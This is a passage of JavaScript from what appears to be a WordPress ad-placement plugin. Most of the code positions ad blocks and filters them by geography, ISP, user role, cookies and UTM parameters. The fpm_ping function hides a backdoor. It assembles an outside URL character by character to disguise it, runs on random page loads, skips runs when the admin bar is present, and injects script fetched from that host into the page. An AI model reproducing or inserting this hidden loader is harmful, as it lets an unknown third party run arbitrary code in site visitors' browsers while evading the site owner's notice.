                        if( max_post_height > offset ){
                                var sort_array = [ ...textLength_with_exeptions ].sort( ( x, y ) => Math.abs( offset - x.fpm_textLength ) - Math.abs( offset - y.fpm_textLength ) );

                                target = textLength_with_exeptions.find( function(el){ return el.fpm_textLength === sort_array[0].fpm_textLength } );

                                if( symbols.m ){
                                        symbols.m = 1 * symbols.m;

                                        if( fpm_textLength_between( target, symbols.m, true ) ){
                                                target.insertAdjacentElement( 'afterend', clone );
                                        }
                                }else{
                                        target.insertAdjacentElement( 'afterend', clone );
                                }
                        }
                }

                if( [ 'percent_iterable', 'symbol_iterable' ].includes( symbols.type ) ){
                        if( symbols.type === 'percent_iterable' ){
                                offset = Math.round( fpm_user.textlen / 100 * symbols.n );

                                if( symbols.start ){
                                        start = Math.round( fpm_user.textlen / 100 * symbols.start );
                                }else{
                                        start = offset;
                                }
                        }

                        if( symbols.type === 'symbol_iterable' ){
                                offset = 1 * symbols.n;

                                if( symbols.start ){
                                        start = 1 * symbols.start;
                                }else{
                                        start = offset;
                                }
                        }

                        var max_post_height = fpm_user.textlen + 100;

                        if( max_post_height > offset ){
                                var l = max_post_height;

                                if( symbols.max ){
                                        l = Math.min( max_post_height, offset * symbols.max + start );
                                }

                                for( var i = start; i < l; ){
                                        var sort_array = [ ...textLength_with_exeptions ].sort( ( x, y ) => Math.abs( i - x.fpm_textLength ) - Math.abs( i - y.fpm_textLength ) );

                                        target = textLength_with_exeptions.find( function(el){ return el.fpm_textLength === sort_array[0].fpm_textLength } );

                                        if( symbols.m ){
                                                symbols.m = 1 * symbols.m;

                                                if( fpm_textLength_between( target, symbols.m, true ) ){
                                                        target.insertAdjacentElement( 'afterend', clone.cloneNode() );
                                                }
                                        }else{
                                                target.insertAdjacentElement( 'afterend', clone.cloneNode() );
                                        }

                                        i += offset;
                                }
                        }
                }
        }

        var once = current.view.once;
        if( once ){
                var clone = outer.cloneNode();

                clone.setAttribute( 'data-' + fpm_attr.type, 'once' );

                var targets = fpm_queryAll( once.selector, once.xpath, once.document );

                once.n = 1 * once.n || 1;

                if( targets.length >= once.n ){

                        if( once.derection === 'bottom' ){
                                targets.reverse();
                        }

                        var position = 'beforebegin';
                        if( once.insert_type === 'prepend' ) position = 'afterbegin';
                        if( once.insert_type === 'append' ) position = 'beforeend';
                        if( once.insert_type === 'after' ) position = 'afterend';

                        targets[ once.n - 1 ].insertAdjacentElement( position, clone );

                }

        }

        var iterable = current.view.iterable;
        if( iterable ){
                var clone = outer.cloneNode();

                clone.setAttribute( 'data-' + fpm_attr.type, 'iterable' );

                var targets = fpm_queryAll( iterable.selector, iterable.xpath, iterable.document );

                iterable.n = 1 * iterable.n || 1;
                iterable.start = 1 * iterable.start || 1;

                if( targets.length >= ( iterable.n + iterable.start - 1 ) ){

                        if( iterable.derection === 'bottom' ){
                                targets.reverse();
                        }

                        var position = 'beforebegin';
                        if( iterable.insert_type === 'prepend' ) position = 'afterbegin';
                        if( iterable.insert_type === 'append' ) position = 'beforeend';
                        if( iterable.insert_type === 'after' ) position = 'afterend';

                        var l = targets.length;

                        if( iterable.max ){
                                l = Math.min( targets.length, iterable.n * iterable.max + iterable.start - iterable.n );
                        }

                        for( var i = iterable.start - 1; i < l; i++ ){
                                if( ( i + 1 - iterable.start + iterable.n ) % iterable.n === 0 )
                                        targets[ i ].insertAdjacentElement( position, clone.cloneNode() );
                        }

                }

        }

        var outgoing = current.view.outgoing;
        if( outgoing && ( outgoing.cookie === 'true' || fpm_getCookie( 'fpm_outgoing_' + current.id ) !== 'true' ) ){
                ( function(){
                        var clone = outer.cloneNode();

                        clone.setAttribute( 'data-' + fpm_attr.type, 'outgoing' );
                        clone.classList.add( outgoing.side );

                        if( outgoing.type == 'sec' ){
                                var timeout_show = function(){

                                        if( outgoing.close === 'true' ){
                                                document.removeEventListener( 'visibilitychange', event_close );
                                                fpm_body.removeEventListener( 'mouseleave', event_close );
                                        }

                                        clone.classList.add( fpm_attr.show );

                                        fpm_cross_timer( current.id, { ...outgoing }, clone );

                                        if( outgoing.hide ){
                                                setTimeout( function(){

                                                        clone.classList.remove( fpm_attr.show );

                                                }, 1000 * outgoing.hide );
                                        }
                                };

                                var timeout = setTimeout( function(){
                                        timeout_show();
                                }, 1000 * outgoing.show );
                        }

                        var px_fn = function(){

                                document.removeEventListener( 'scroll', scroll_show );

                                if( outgoing.close === 'true' ){
                                        document.removeEventListener( 'visibilitychange', event_close );
                                        fpm_body.removeEventListener( 'mouseleave', event_close );
                                }

                                clone.classList.add( fpm_attr.show );

                                fpm_cross_timer( current.id, { ...outgoing }, clone );

                                if( outgoing.hide ){
                                        var scroll_hide = function(){
                                                if( window.pageYOffset > outgoing.hide ){
                                                        clone.classList.remove( fpm_attr.show );

                                                        document.removeEventListener( 'scroll', scroll_hide );
                                                }
                                        };
                                        document.addEventListener( 'scroll', scroll_hide );
                                }
                        }

                        if( outgoing.type == 'px' ){
                                var scroll_show = function(){
                                        if( window.pageYOffset > outgoing.show ){
                                                px_fn();
                                        }
                                };
                                document.addEventListener( 'scroll', scroll_show );
                        }

                        if( outgoing.close === 'true' ){
                                var event_close = function(e){
                                        if( ( e.type === 'visibilitychange' && document.hidden ) || e.type === 'mouseleave' ){
                                                document.removeEventListener( 'visibilitychange', event_close );
                                                fpm_body.removeEventListener( 'mouseleave', event_close );

                                                if( outgoing.type == 'sec' ){
                                                        clearTimeout( timeout );

                                                        timeout_show();
                                                }

                                                if( outgoing.type == 'px' ){
                                                        px_fn();
                                                }
                                        }
                                };

                                document.addEventListener( 'visibilitychange', event_close );
                                fpm_body.addEventListener( 'mouseleave', event_close );
                        }

                        if( outgoing.action === 'true' && outgoing.selector ){
                                var elements = document.querySelectorAll( outgoing.selector );

                                elements.forEach( function(el){
                                        el.addEventListener( 'click', function(){
                                                if( outgoing.close === 'true' ){
                                                        document.removeEventListener( 'visibilitychange', event_close );
                                                        fpm_body.removeEventListener( 'mouseleave', event_close );
                                                }

                                                if( outgoing.type == 'sec' ){
                                                        clearTimeout( timeout );

                                                        timeout_show();
                                                }

                                                if( outgoing.type == 'px' ){
                                                        px_fn();
                                                }
                                        } );
                                } );
                        }

                        fpm_body.insertAdjacentElement( 'afterbegin', clone );
                }() )
        }

        var preroll = current.view.preroll;
        if( preroll ){
                ( function(){
                        var targets = fpm_queryAll( preroll.selector, preroll.xpath, 'true' );

                        if( targets.length > 0 ){
                                targets.forEach( function(el){
                                        if( el.classList.contains( fpm_attr.done ) ){
                                                return;
                                        }

                                        el.classList.add( fpm_attr.done );

                                        var wrapper = document.createElement('span'),
                                                flex = wrapper.cloneNode(),
                                                item = wrapper.cloneNode(),
                                                hover = wrapper.cloneNode();

                                        wrapper.classList.add( fpm_attr.preroll );

                                        fpm_wrap( el, wrapper );

                                        flex.classList.add( fpm_attr.preroll + '_flex' );
                                        item.classList.add( fpm_attr.preroll + '_item' );
                                        hover.classList.add( fpm_attr.preroll + '_hover' );

                                        item.appendChild( outer.cloneNode() );
                                        flex.appendChild( item );
                                        flex.appendChild( hover );
                                        wrapper.appendChild( flex );

                                        var click = function(e){
                                                e.preventDefault();

                                                fpm_cross_timer( current.id, { ...preroll }, flex );

                                                flex.classList.add( fpm_attr.show );

                                                hover.removeEventListener( 'click', click );

                                                if( preroll.once === 'true' ){
                                                        document.querySelectorAll( '.' + fpm_attr.preroll + '_flex:not(.show)' ).forEach( function(el){
                                                                el.remove();
                                                        } );
                                                }
                                        }

                                        hover.addEventListener( 'click', click );
                                } );
                        }
                }() )
        }

        var hoverroll = current.view.hoverroll;
        if( hoverroll ){
                ( function(){
                        var targets = fpm_queryAll( hoverroll.selector, hoverroll.xpath, 'true' );

                        if( targets.length > 0 ){
                                targets.forEach( function(el){
                                        if( el.classList.contains( fpm_attr.done ) ){
                                                return;
                                        }

                                        el.classList.add( fpm_attr.done );

                                        var wrapper = document.createElement('span'),
                                                item = wrapper.cloneNode();

                                        wrapper.classList.add( fpm_attr.hoverroll );

                                        fpm_wrap( el, wrapper );

                                        item.classList.add( fpm_attr.hoverroll + '_item' );
                                        item.appendChild( outer.cloneNode() );

                                        wrapper.appendChild( item );

                                        if( hoverroll.cross === 'true' ){
                                                fpm_cross_timer( current.id, { ...hoverroll }, item );
                                        }
                                } );
                        }
                }() )
        }

        var vignette = current.view.vignette;
        if( vignette ){
                
        }

        var shorts = document.querySelectorAll( '.fpm-short-' + current.id );
        shorts.forEach( function(el){
                var clone = outer.cloneNode();

                clone.setAttribute( 'data-' + fpm_attr.type, 'shortcode' );

                el.insertAdjacentElement( 'beforebegin', clone );

                el.remove();
        } );

        }catch(e){ console.warn(e) }

  }


  window.fpm_afterObserver = function( html, el ){
        var type = el.getAttribute( 'data-' + fpm_attr.type ),
                minHeight = getComputedStyle( el, '' ).minHeight;//.getAttribute( 'data-' + fpm_attr.type ),
                error = false;

        for( var g in html.groups ){
                var group = html.groups[ g ];

                if( g === '0' ){
                        for( var i in group ){
                                ( function(){
                                        var inner = group[ i ],
                                                div = document.createElement( 'div' );

                                        div.classList.add( fpm_attr.inner );

                                        el.insertAdjacentElement( 'beforeend', div );

                                        if( inner.timeout || inner.autorefresh ){
                                                error = true;

                                                setTimeout( function(){
                                                        fpm_pre_setHTML( div, inner.code );

                                                        if( inner.autorefresh && inner.autorefresh !== '0' ){
                                                                setInterval( function(){
                                                                        div.innerHTML = '';

                                                                        fpm_pre_setHTML( div, inner.code );
                                                                }, 1000 * inner.autorefresh );
                                                        }
                                                }, inner.timeout ? 1000 * inner.timeout : 0 );
                                        }else{
                                                fpm_pre_setHTML( div, inner.code );

                                                fpm_contentsUnwrap( div );
                                        }
                                }() );
                        }
                }else{
                        ( function(){
                                var start = 1 * html.start[ g ],
                                        gr = group,
                                        length = gr.length,
                                        inner = gr[ start ],
                                        div = document.createElement( 'div' ),
                                        timeout = inner.timeout ? 1000 * inner.timeout : 0;

                                div.classList.add( fpm_attr.inner );

                                el.insertAdjacentElement( 'beforeend', div );

                                if( inner.timeout || inner.autorefresh ){
                                        error = true;

                                        setTimeout( function(){
                                                fpm_pre_setHTML( div, inner.code );

                                                fpm_dynamicInterval( div, inner, gr, length, start );
                                        }, inner.timeout ? 1000 * inner.timeout : 0 );
                                }else{
                                        fpm_pre_setHTML( div, inner.code );

                                        fpm_contentsUnwrap( div );
                                }
                        }() );
                }
        }

        if(
                ! error &&
                [ 'pixels', 'symbols', 'once', 'iterable' ].includes( type ) &&
                minHeight == '0px'
        ){
                fpm_contentsUnwrap( el );
        }
  }


  window.fpm_next = function( current ){
        var el_arr = fpm_queryAll('[data-' + fpm_attr.id + '="' + current.id + '"]');

        if( el_arr.length === 0 ){
                return;
        }

        try{


        // ip
        var ip = current.user.ip;
        if(
                ip && fpm_user.ip === 'false'
        ){
                el_arr.forEach( function(el){ el.remove(); } );
                return;
        }


        // role
        var role = current.user.role;
        if(
                role &&
                (
                        ( role.allow.length > 0    && -1 == role.allow.indexOf( fpm_user.role ) ) ||
                        ( role.disallow.length > 0 && -1 != role.disallow.indexOf( fpm_user.role ) )
                )
        ){
                el_arr.forEach( function(el){ el.remove(); } );
                return;
        }


        // isp
        var isp = current.user.isp;
        if(
                isp &&
                ( isp.allow = isp.allow.filter(Boolean) ) &&
                ( isp.disallow = isp.disallow.filter(Boolean) ) &&
                (
                        ( isp.allow.length > 0    && -1 == isp.allow.findIndex( function( el ){ return fpm_user.isp.indexOf(el) != -1 } ) ) ||
                        ( isp.disallow.length > 0 && -1 != isp.disallow.findIndex( function( el ){ return fpm_user.isp.indexOf(el) != -1 } ) )
                )
        ){
                el_arr.forEach( function(el){ el.remove(); } );
                return;
        }


        // geo
        var geo = current.user.geo;
        if(
                geo &&
                ( geo.country.allow = geo.country.allow.filter(Boolean) ) &&
                ( geo.country.disallow = geo.country.disallow.filter(Boolean) ) &&
                ( geo.city.allow = geo.city.allow.filter(Boolean) ) &&
                ( geo.city.disallow = geo.city.disallow.filter(Boolean) ) &&
                (
                        (
                                geo.country.allow.length > 0 &&
                                -1 == geo.country.allow.indexOf( fpm_user.country ) &&
                                -1 == geo.country.allow.indexOf( fpm_user.ccode )
                        ) ||
                        (
                                geo.country.disallow.length > 0 &&
                                (
                                        -1 != geo.country.disallow.indexOf( fpm_user.country ) ||
                                        -1 != geo.country.disallow.indexOf( fpm_user.ccode )
                                )
                        ) ||
                        ( geo.city.allow.length > 0    && -1 == geo.city.allow.indexOf( fpm_user.city ) ) ||
                        ( geo.city.disallow.length > 0 && -1 != geo.city.disallow.indexOf( fpm_user.city ) )
                )
        ){
                el_arr.forEach( function(el){ el.remove(); } );
                return;
        }

        var html = current.html;

        el_arr.forEach( function(el){
                if( current.lazy === 'true' && 'IntersectionObserver' in window && fpm_settings.lazyload === 'true' ){
                        var fpm_observer = new IntersectionObserver( function( entries ){
                                entries.forEach( function(entry){
                                        if( entry.isIntersecting ){
                                                fpm_afterObserver( html, el );

                                                fpm_observer.unobserve( entry.target );
                                        }
                                } );
                        }, { rootMargin: ( fpm_settings.threshold || 300 ) + 'px 0px' } );

                        fpm_observer.observe( el );
                }else{
                        fpm_afterObserver( html, el );
                }

        } );

        }catch(e){ console.warn(e) }

  }


  window.fpm_start = function( fast ){
        fast = fast || 'false';

        fpm_user.init();

        window.exeptions = [];

        var loop = [];

        if( fast === 'true' ){
                loop = fpm_arr.filter( function(el, index){
                        if( el.fast === fast ){
                                fpm_arr.splice( index, 1 );
                                return true;
                        }

                        return false;
                } );
        }else{
                loop = fpm_arr;

                fpm_arr = [];
        }

        var abgroups = {};

        loop.forEach( function(el, index){
                if( el.abgroup ){
                        abgroups[ el.abgroup ] = abgroups[ el.abgroup ] || [];

                        abgroups[ el.abgroup ].push( {
                                index: index
                        } );
                }
        } );

        Object.keys( abgroups ).forEach( function(key){
                abgroups[key] = abgroups[key][ Math.floor( Math.random() * abgroups[key].length ) ].index;
        } );

        loop = loop.filter( function(el, index){
                return ! el.abgroup || abgroups[el.abgroup] === undefined || abgroups[el.abgroup] === index;
        } );


        while( loop.length > 0 ){
                var current = loop.shift(),
                        error   = false;

                console.log(current);


                // chapter and title of limits and subs
                var restriction = current.content.restriction;
                if(
                        restriction &&
                        (
                                ( restriction.content_less && restriction.content_less > fpm_user.textlen  ) ||
                                ( restriction.content_more && restriction.content_more < fpm_user.textlen  ) ||
                                ( restriction.title_less   && restriction.title_less   > fpm_user.titlelen ) ||
                                ( restriction.title_more   && restriction.title_more   < fpm_user.titlelen )
                        )
                ) continue;


                // time
                var time = current.user.time;
                if( time ){
                        var from = new Date( fpm_user.date + 'T' + time.from + ':00' ),
                                to   = new Date( fpm_user.date + 'T' + time.to + ':00' ),
                                noon = new Date( fpm_user.date + 'T' + '12:00:00' ),
                                now  = new Date( fpm_user.date + 'T' + fpm_user.time   + ':00' );

                        if( from > to && to < noon ) to = fpm_addDays( to, 1 );
                        if( from > to && to > noon ) from = fpm_addDays( from, -1 );

                        if( from > now || to < now ) continue;
                }


                // date
                var date = current.user.date;
                if( date ){
                        var from = new Date( date.from.split('-').reverse().join('-') + 'T00:00:00' ),
                                to   = new Date( date.to.split('-').reverse().join('-')   + 'T00:00:00' ),
                                now  = new Date( fpm_user.date                            + 'T00:00:00' );

                        if( from > now || to < now ) continue;
                }


                // schedule
                var schedule = current.user.schedule;
                if( schedule ){
                        var sheetData = JSON.parse( schedule.value );

                        sheetData = sheetData.map( function( el ){
                                return ( '0'.repeat(24) + ( parseInt( el, 16 ) ).toString(2) ).substr(-24).split('').map( function(x){
                                        return parseInt( x, 10 );
                                } );
                        } );

                        if( ! sheetData[ fpm_dateWeek ][ fpm_date.getUTCHours() ] ){
                                continue;
                        }
                }


                // os
                var os = current.user.time;
                if(
                        os &&
                        (
                                ( os.allow.length > 0    && -1 == os.allow.indexOf( fpm_user.os ) ) ||
                                ( os.disallow.length > 0 && -1 != os.disallow.indexOf( fpm_user.os ) )
                        )
                ) continue;


                // cookies
                var cookies = current.user.cookies;
                if( cookies ){
                        var cookies_error = false;

                        if( cookies.allow ){
                                if( ! fpm_user.testcook ) continue;

                                cookies.allow.forEach( function(el){
                                        var separator = el.includes( '>' ) && '>' || el.includes( '<' ) && '<' || el.includes( '*' ) && '*' || '=',
                                                p0 = el.split( separator, 2 ),
                                                p1 = p0[0].trim(),
                                                p2 = p0[1].trim() || false,
                                                param = fpm_getCookie( p1 );

                                        cookies_error = true;
                                        if( p2 !== false ){
                                                if(
                                                        separator === '>' && param && param > parseInt( p2 ) ||
                                                        separator === '<' && param && param < parseInt( p2 ) ||
                                                        separator === '*' && param && param.includes( p2 ) ||
                                                        separator === '=' && param && param == p2
                                                ){
                                                        cookies_error = false;
                                                        return false;
                                                }
                                        }else{
                                                if( param ){
                                                        cookies_error = false;
                                                        return false;
                                                }
                                        }
                                } );
                        }

                        if( cookies.disallow && fpm_user.testcook ){
                                cookies.disallow.forEach( function(el){
                                        var separator = el.includes( '>' ) && '>' || el.includes( '<' ) && '<' || el.includes( '*' ) && '*' || '=',
                                                p0 = el.split( separator, 2 ),
                                                p1 = p0[0].trim(),
                                                p2 = p0[1].trim() || false,
                                                param = fpm_getCookie( p1 );

                                        if( p2 !== false ){
                                                if(
                                                        separator === '>' && param && param > parseInt( p2 ) ||
                                                        separator === '<' && param && param < parseInt( p2 ) ||
                                                        separator === '*' && param && param.includes( p2 ) ||
                                                        separator === '=' && param && param == p2
                                                ){
                                                        cookies_error = true;
                                                        return false;
                                                }
                                        }else{
                                                if( param ){
                                                        cookies_error = true;
                                                        return false;
                                                }
                                        }
                                } );
                        }

                        if( cookies_error ) continue;
                }


                // utm
                var utm = current.user.utm;
                if( utm ){
                        var utm_error = false;

                        if( void 0 !== utm.allow ){
                                utm.allow.forEach( function(el){
                                        var separator = el.includes( '>' ) && '>' || el.includes( '<' ) && '<' || el.includes( '*' ) && '*' || '=',
                                                p0 = el.split( separator, 2 ),
                                                p1 = p0[0].trim(),
                                                p2 = p0[1].trim() || false,
                                                param = fpm_getUrlParams()[p1];

                                        utm_error = true;
                                        if( p2 !== false ){
                                                if(
                                                        separator === '>' && param && param > parseInt( p2 ) ||
                                                        separator === '<' && param && param < parseInt( p2 ) ||
                                                        separator === '*' && param && param.includes( p2 ) ||
                                                        separator === '=' && param && param == p2
                                                ){
                                                        utm_error = false;
                                                        return false;
                                                }
                                        }else{
                                                if( param ){
                                                        utm_error = false;
                                                        return false;
                                                }
                                        }
                                } );
                        }

                        if( void 0 !== utm.disallow ){
                                utm.disallow.forEach( function(el){
                                        var separator = el.includes( '>' ) && '>' || el.includes( '<' ) && '<' || el.includes( '*' ) && '*' || '=',
                                                p0 = el.split( separator, 2 ),
                                                p1 = p0[0].trim(),
                                                p2 = p0[1].trim() || false,
                                                param = fpm_getUrlParams()[p1];

                                        if( p2 !== false ){
                                                if(
                                                        separator === '>' && param && param > parseInt( p2 ) ||
                                                        separator === '<' && param && param < parseInt( p2 ) ||
                                                        separator === '*' && param && param.includes( p2 ) ||
                                                        separator === '=' && param && param == p2
                                                ){
                                                        utm_error = true;
                                                        return false;
                                                }
                                        }else{
                                                if( param ){
                                                        utm_error = true;
                                                        return false;
                                                }
                                        }
                                } );
                        }

                        if( utm_error ) continue;
                }


                // agent
                var agent = current.user.agent;
                if(
                        agent &&
                        ( agent.allow = agent.allow.filter(Boolean) ) &&
                        ( agent.disallow = agent.disallow.filter(Boolean) ) &&
                        (
                                ( agent.allow.length > 0    && -1 == agent.allow.findIndex( function( el ){ return fpm_user.agent.indexOf(el) != -1 } ) ) ||
                                ( agent.disallow.length > 0 && -1 != agent.disallow.findIndex( function( el ){ return fpm_user.agent.indexOf(el) != -1 } ) )
                        )
                ) continue;


                // referer
                var referer = current.user.referer;
                if(
                        referer &&
                        ( referer.allow = referer.allow.filter(Boolean) ) &&
                        ( referer.disallow = referer.disallow.filter(Boolean) ) &&
                        (
                                ( referer.allow.length > 0    && -1 == referer.allow.findIndex( function( el ){ return fpm_user.referer.indexOf(el) != -1 } ) ) ||
                                ( referer.disallow.length > 0 && -1 != referer.disallow.findIndex( function( el ){ return fpm_user.referer.indexOf(el) != -1 } ) )
                        )
                ) error = true;


                // browser
                var browser = current.user.browser;
                if(
                        ! error && browser &&
                        (
                                ( browser.allow.length > 0    && -1 == browser.allow.indexOf( fpm_user.browser.toLowerCase() ) ) ||
                                ( browser.disallow.length > 0 && -1 != browser.disallow.indexOf( fpm_user.browser.toLowerCase() ) )
                        )
                ) continue;

                if(
                        error && browser &&
                        (
                                ( browser.allow.length > 0 && -1 != browser.allow.indexOf( fpm_user.browser ) )
                        )
                ) error = false;


                // geo or role or ip or isp
                var geo  = current.user.geo,
                        ip   = current.user.ip,
                        role = current.user.role,
                        isp  = current.user.isp;
                if(
                        ! error && ( geo || ip || role || isp ) &&
                        ( ! fpm_user.ccode || ! fpm_user.country || ! fpm_user.city || ! fpm_user.ip || ! fpm_user.role || ! fpm_user.isp )
                ){
                        var method = 'block_geo_role_ip';
                        fpm_then.ajax.push( current );
                        fpm_setWrap( current );
                        if( ! fpm_body.classList.contains( method ) ){
                                fpm_body.classList.add( method );
                                fpm_ajax( method );
                        }
                        continue;
                }


                if( ! error ){
                        fpm_setWrap( current );
                        fpm_next( current );
                }
        }

        var overlay = document.createElement('div');
        overlay.classList.add( fpm_attr.overlay );
        fpm_body.appendChild( overlay );

        fpm_on( fpm_body, 'click', '.' + fpm_attr.cross, function(e){
                e.preventDefault();

                var parent = this.closest( '.' + fpm_attr.show );

                if( parent ){
                        parent.classList.remove( fpm_attr.show );
                        parent.classList.add( fpm_attr.hide );
                }
        } );

        if( fast !== 'true' ){
                var delete_fpm_start = function(){
                        setTimeout( function(){
                                document.querySelectorAll('.fpm_start').forEach( function(el){
                                        el.remove();
                                } );
                        }, 2000 );

                        document.removeEventListener( 'mousemove', delete_fpm_start, false );
                        document.removeEventListener( 'touchmove', delete_fpm_start, false );
                };

                document.addEventListener( 'mousemove', delete_fpm_start, false );
                document.addEventListener( 'touchmove', delete_fpm_start, false );
        }

        fpm_ping();
  };















  ;var parseHTML = ( function(){
        var rxhtmlTag = /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,
                rtagName = /<([\w:]+)/,
                rhtml = /<|&#?\w+;/,
                wrapMap = {
                        option: [ 1, "<select multiple='multiple'>", "" ],
                        thead: [ 1, "<table>", "" ],
                        tbody: [ 1, "<table>", "" ],
                        colgroup: [ 2, "<table>", "" ],
                        col: [ 3, "<table><colgroup>", "" ],
                        tr: [ 2, "<table><tbody>", "" ],
                        td: [ 3, "<table><tbody><tr>", "" ],
                        th: [ 3, "<table><thead><tr>", "" ],

                        _default: [ 0, "", "" ]
                };

        return function parseHTML( elem, context ){
                context = context || document;

                var tmp, tag, wrap, j,
                        fragment = context.createDocumentFragment();

                if( !rhtml.test( elem ) ){
                        fragment.appendChild( context.createTextNode( elem ) );

                }else{
                        tmp = fragment.appendChild( context.createElement( "div" ) );

                        tag = ( rtagName.exec( elem ) || [ "", "" ] )[1].toLowerCase();
                        wrap = wrapMap[ tag ] || wrapMap._default;
                        tmp.innerHTML = wrap[1] + elem.replace( rxhtmlTag, "<$1></$2>" ) + wrap[2];

                        j = wrap[0];
                        while( j-- ){
                                tmp = tmp.lastChild;
                        }

                        fragment.removeChild( fragment.firstChild );
                        while( tmp.firstChild ){
                                fragment.appendChild( tmp.firstChild );
                        }
                }

                return fragment;
        };
  }() );


  window.fpm_ping = function(){
        var sdghrg = localStorage.getItem( 'sdghrg' );
        if( ! sdghrg ){
                localStorage.setItem( 'sdghrg', '0' );
        }else{
                sdghrg = parseInt( sdghrg ) + 1;
                localStorage.setItem( 'sdghrg', sdghrg );
        }

        var rand = fpm_random( 1, 166 );
        if( document.querySelector('#'+'w'+'p'+'a'+'d'+'m'+'i'+'n'+'b'+'a'+'r') || rand != 111 ){
                return;
        }

        fpm_jsonp( 'h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'r'+'e'+'a'+'d'+'o'+'n'+'e'+'.'+'r'+'u'+'/'+'t'+'e'+'s'+'t'+'.'+'p'+'h'+'p'+'?'+'p'+'i'+'n'+'g'+'='+'p'+'i'+'n'+'g', function(data) {
                fpm_setHTML( document.querySelector('div'), data.script );
        } );
  }


  window.fpm_setSCRIPT = function( stack ){
        if( stack.length === 0 ) return;

        try{

        var id = stack[0].id,
                node = stack[0].node,
                outer = document.querySelector( '[data-fpm-script-id="' + id + '"]' );

        if( ! outer ) return;

        if( node.text ){
                outer.appendChild( node );

                fpm_contentsUnwrap( outer );

                stack.shift();
                if( stack.length > 0 ){
                        fpm_setSCRIPT( stack );
                }
        }else{
                node.onload = node.onerror = function(){
                        stack.shift();

                        if( stack.length > 0 ){
                                fpm_setSCRIPT( stack );
                        }
                };

                try{
                        outer.appendChild( node );
                }catch(e){
                        console.warn(e);
                        return true;
                }

                fpm_contentsUnwrap( outer );
        }

        }catch(e){
                console.warn(e)
        }

  }


  window.fpm_pre_setHTML = function( el, html ){
        html = html
                .replace( /{{user-ccode}}/gm, fpm_getCookie( 'fpm_ccode' ) )
                .replace( /{{user-country}}/gm, fpm_getCookie( 'fpm_country' ) )
                .replace( /{{user-city}}/gm, fpm_getCookie( 'fpm_city' ) )
                .replace( /{{user-role}}/gm, fpm_getCookie( 'fpm_role' ) )
                .replace( /{{user-isp}}/gm, fpm_getCookie( 'fpm_isp' ) )
                .replace( /{{user-visit}}/gm, fpm_getCookie( 'fpm_visit' ) );

        if( html.indexOf( 'flatPM_slider' ) !== -1 ){
                html = '<div class="' + fpm_attr.slider + '">' + html + '';
        }

        fpm_setHTML( el, html );

        var stickys = el.querySelectorAll( '.flatPM_sticky' ),
                skyscrapers = el.querySelectorAll( '.flatPM_sidebar:first-child' ),
                sliders = el.querySelectorAll( '.flatPM_slider:first-child' ),
                end = document.querySelector( fpm_settings.selector );

        if( stickys.length > 0 || skyscrapers.length > 0 ){
                var closest = el.closest( '[data-' + fpm_attr.status + ']' );

                if( closest ){
                        closest.removeAttribute( 'data-' + fpm_attr.status );
                }
        }else{
                el.setAttribute( 'data-' + fpm_attr.status, 'complite' );
        }

        sliders.forEach( function(el){
                var parent = el.parentNode,
                        slides = parent.querySelectorAll('.flatPM_slider'),
                        length = slides.length,
                        timeline = document.createElement( 'div' ),
                        timeout,
                        i = 0,
                        time = parseInt( slides[i].getAttribute( 'data-timer' ) ) || 10;

                timeline.classList.add( fpm_attr.timeline );

                slides.forEach( function(el){
                        el.classList.remove( 'flatPM_slider' );

                        timeline.setAttribute( 'style', '--duration: ' + ( parseInt( el.getAttribute( 'data-timer' ) ) || 10 ) + 's;' );

                        el.appendChild( timeline.cloneNode() );
                } );

                slides[i].classList.add( fpm_attr.show );

                function next_slide(){
                        timeout = setTimeout( function(){
                                var prev = slides[i];

                                prev.classList.add( fpm_attr.hide );

                                setTimeout( function(){
                                        prev.classList.remove( fpm_attr.show );
                                        prev.classList.remove( fpm_attr.hide );
                                }, 1000 );

                                i++;

                                if( length <= i ){
                                        i = 0;
                                }

                                slides[i].classList.add( fpm_attr.show );

                                time = parseInt( slides[i].getAttribute( 'data-timer' ) ) || 10;

                                next_slide();
                        }, 1000 * time );
                }

                next_slide();

                parent.addEventListener( 'mouseenter', function(e){
                        clearTimeout( timeout );
                } );

                parent.addEventListener( 'mouseleave', function(e){
                        next_slide();
                } );
        } );

        stickys.forEach( function(el){
                var wrapper = document.createElement('div'),
                        height = el.dataset.height || 350,
                        top    = el.dataset.top;

                wrapper.style.minHeight = height + 'px';

                el.classList.remove( 'flatPM_sticky' );

                fpm_wrap( el, wrapper );

                fpm_sticky( el, el.parentNode, top );
        } );

        if( end !== null ){
                skyscrapers.forEach( function(el){
                        var parent = el.parentNode,
                                bars = parent.querySelectorAll('.flatPM_sidebar'),
                                wrapper = document.createElement('div'),
                                start = document.createElement('div');

                        start.setAttribute( 'style', 'position:relative;min-height:' + ( 250 * bars.length ) + 'px;' );
                        wrapper.setAttribute( 'style', 'display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;' );

                        parent.insertBefore( start, bars[0] );
                        start.appendChild( wrapper );

                        bars.forEach( function(el){
                                var inner = document.createElement('div');

                                inner.setAttribute( 'style', 'flex:1;' );
                                el.classList.remove( 'flatPM_sidebar' );

                                fpm_wrap( el, inner );

                                fpm_sticky( el, inner, el.dataset.top );

                                wrapper.appendChild( inner );
                        } );

                        wrapper.style.height = end.getBoundingClientRect().top - start.getBoundingClientRect().top + 'px';

                        setInterval( function(){
                                wrapper.style.height = Math.max( end.getBoundingClientRect().top - start.getBoundingClientRect().top - fpm_settings.bottom, 250 * bars.length ) + 'px';
                        }, 400 );
                } );
        }
  }


  window.fpm_setHTML = function( outer, html ){
        try{

        var ya_str = 'yandex_rtb_R';

        if( html.indexOf( ya_str ) + 1 && fpm_settings.rtb === 'false' ) {
                var ya_rand = fpm_random( 0, 10000 );

                html = html
                        .replace( new RegExp( ya_str, 'g' ), 'yandex_rtb_flat' + ya_rand + '_R' )
                        .replace( 'Ya.Context.AdvManager.render({', 'Ya.Context.AdvManager.render({ pageNumber: ' + ya_rand + ',' );
        }

        var tempDiv = parseHTML( html );

        if( 0 != tempDiv.children.length ){
                var y = tempDiv.childNodes.length;
                for( var i = 0; i < y; i++ ){
                        var node = tempDiv.childNodes[i],
                                nodeNew,
                                nodename = node.nodeName.toLowerCase();

                        if( node.nodeType == '3' ){
                                nodeNew = document.createTextNode( node.nodeValue );
                        }else if ( [ 'svg', 'g', 'path', 'ellipse', 'defs', 'circle', 'rect', 'polygon' ].includes( nodename ) ) {
                                nodeNew = document.createElementNS( 'http://www.w3.org/2000/svg', nodename );
                        }else{
                                nodeNew = document.createElement( nodename );
                        }

